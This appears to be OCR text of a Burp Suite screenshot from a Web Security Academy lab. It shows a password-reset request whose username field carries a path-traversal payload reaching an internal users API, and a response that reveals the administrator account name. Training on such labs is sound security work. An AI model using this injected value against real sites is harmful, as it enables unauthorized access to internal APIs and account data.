 Send Cancel < ▼ > ▼ Target: https://0abc001303be50088014581d00a2008a.web-security-academy.n HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0abc001303be50088014581d00a2008a.web-security-acade
my.net
3 Cookie: session=iCdbrlTHY87ufd8EBASUL1fv7nrjrv0j
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:125.0) Gecko/20100101 Firefox/125.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abc001303be50088014581d00a2008a.web-securi
ty-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 110
11 Origin:
https://0abc001303be50088014581d00a2008a.web-securi
ty-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=0rtdnmOgPbQDBmkukgzfHTAiFl9E5DAV&username=
../../../../api/internal/v1/users/administrator/fie
ld/username#
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 53
5
6 {
7 "type":"username",
8 "result":"administrator"
9 }
Inspector
Notes